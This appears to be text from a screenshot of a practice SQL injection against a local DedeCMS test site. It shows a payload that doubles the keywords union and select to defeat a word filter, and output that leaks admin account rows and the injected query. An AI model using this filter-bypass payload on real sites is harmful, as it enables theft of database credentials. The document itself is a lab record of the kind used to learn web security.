 rdesktop - 192.168.1.5
192.168.2.3/sql/?id=1%20un
我的网站-织梦内容管理系统
192.168.2.3/sql/?id=1 ununionion selselectect
搜索
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：dedecmsv57utf8sp1
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select database(),1,2,3,4,5,6,7,8,9